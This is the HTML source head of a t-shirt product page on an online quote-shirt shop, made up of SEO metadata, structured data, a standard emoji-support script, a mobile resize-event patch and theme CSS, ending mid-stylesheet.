

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burgerquotes.com/product/forever-in-my-heart-tshirt/?v=11aedd0e4327
body_size: 51989
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1"><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>FOREVER IN MY HEART Tshirt @burgerQuotes .com</title>
	<meta name="description" content="Smart Quotes Premium Quality Tshirts." />
	<link rel="canonical" href="https://burgerquotes.com/product/forever-in-my-heart-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOREVER IN MY HEART Tshirt @burgerQuotes .com" />
	<meta property="og:description" content="Smart Quotes Premium Quality Tshirts." />
	<meta property="og:url" content="https://burgerquotes.com/product/forever-in-my-heart-tshirt/" />
	<meta property="og:site_name" content="burgerQuotes" />
	<meta property="article:publisher" content="https://www.facebook.com/popArmada-101818151640102" />
	<meta property="article:modified_time" content="2022-06-18T11:25:33+00:00" />
	<meta property="og:image" content="https://burgerquotes.com/storage/2021/10/033.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@luckyJonesLabel" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/","url":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/","name":"FOREVER IN MY HEART Tshirt @burgerQuotes .com","isPartOf":{"@id":"https://burgerquotes.com/#website"},"primaryImageOfPage":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage"},"image":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage"},"thumbnailUrl":"https://burgerquotes.com/storage/2021/10/033.jpg","datePublished":"2021-10-19T11:31:17+00:00","dateModified":"2022-06-18T11:25:33+00:00","description":"Smart Quotes Premium Quality Tshirts.","breadcrumb":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://burgerquotes.com/product/forever-in-my-heart-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage","url":"https://burgerquotes.com/storage/2021/10/033.jpg","contentUrl":"https://burgerquotes.com/storage/2021/10/033.jpg","width":1440,"height":1920,"caption":"by burgerQuotes.com"},{"@type":"BreadcrumbList","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://burgerquotes.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://burgerquotes.com/shop/"},{"@type":"ListItem","position":3,"name":"FOREVER IN MY HEART"}]},{"@type":"WebSite","@id":"https://burgerquotes.com/#website","url":"https://burgerquotes.com/","name":"burgerQuotes","description":"","publisher":{"@id":"https://burgerquotes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://burgerquotes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://burgerquotes.com/#organization","name":"popArmada","url":"https://burgerquotes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://burgerquotes.com/#/schema/logo/image/","url":"https://burgerquotes.com/storage/2021/10/logo-005.png","contentUrl":"https://burgerquotes.com/storage/2021/10/logo-005.png","width":871,"height":255,"caption":"popArmada"},"image":{"@id":"https://burgerquotes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/popArmada-101818151640102","https://x.com/luckyJonesLabel","https://www.instagram.com/johnydecx/","https://www.pinterest.com/luckyJonesLabel/_saved/","https://www.youtube.com/channel/UCyTNArQYFsTCCqpZ_ADpw0w","https://en.wikipedia.org/wiki/User:PopArmada"]}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; Feed" href="https://burgerquotes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; Comments Feed" href="https://burgerquotes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="burgerQuotes &raquo; FOREVER IN MY HEART Comments Feed" href="https://burgerquotes.com/product/forever-in-my-heart-tshirt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burgerquotes.com\/lib\/js\/wp-emoji-release.min.js?rnd=58279"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burgerquotes.com/lib/css/dist/block-library/style.min.css?rnd=58279' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wwp-wholesale-css' href='https://burgerquotes.com/core/modules/dbfbef3150/assets/css/wwp-css-script.css?rnd=58279' type='text/css' media='' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://burgerquotes.com/core/modules/eff62dc594/css/front.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://burgerquotes.com/core/modules/1cfbc00119/includes/css/wpa.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://burgerquotes.com/core/modules/5b931115fe/assets/css/style-front-end.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://burgerquotes.com/core/modules/87777b472f/assets/css/style-fields.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://burgerquotes.com/core/modules/39d10ee62c/assets/css/photoswipe/photoswipe.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://burgerquotes.com/core/modules/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css?rnd=58279' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='printful-product-size-guide-css' href='https://burgerquotes.com/core/modules/991a1c655f/includes/../assets/css/size-guide.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='t42-content-protector-protector-css' href='https://burgerquotes.com/core/modules/t42-content-protector/css/protector.min.css?rnd=58279' type='text/css' media='all' />
<style id='t42-content-protector-protector-inline-css' type='text/css'>
	
            #t42-content-protector-copyright-dialog > div {
                background: rgba(0,0,0,0.6);
            }
        
            #t42-content-protector-copyright-dialog > div > div {
                background: #fff;
            }
        
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://burgerquotes.com/core/modules/9f07220add/assets/css/style.min.css?rnd=58279' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/fonts/tinvwl-webfont.woff2?rnd=58279'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/css/webfont.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://burgerquotes.com/core/modules/8ce11c2a38/assets/css/public.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://burgerquotes.com/core/modules/a4e8d06e50/assets/css/jet-woo-product-gallery.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/css/frontend-legacy.min.css?rnd=58279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://burgerquotes.com/core/modules/f65f29574d/assets/css/frontend.min.css?rnd=58279' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-189{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-44830eca:#4054B2;--e-global-color-2c06f970:#23A455;--e-global-color-3708631e:#000;--e-global-color-40ae0c8a:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-container{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}#section_page_header{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-button {  color: #ffffff;  background-color: #1ebbf0;  border-color: #1ebbf0;  font-family: "Roboto", Helvetica, Arial, Verdana, sans-serif;}.elementor-button:hover,.elementor-button:focus {  color: #ffffff;  background-color: #23aadd;  border-color: #1ebbf0;}
.elementor-9113 .elementor-element.elementor-element-5eea083:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-5eea083 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32373C;}.elementor-9113 .elementor-element.elementor-element-5eea083{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9113 .elementor-element.elementor-element-5eea083 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9113 .elementor-element.elementor-element-27ba9f7{padding:30px 0px 20px 0px;}.elementor-9113 .elementor-element.elementor-element-f99176e .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:600;}.elementor-9113 .elementor-element.elementor-element-12141cf{--e-icon-list-icon-size:14px;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-text{color:#FFFFFF;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1EBBF0;}.elementor-9113 .elementor-element.elementor-element-12141cf .elementor-icon-list-item > 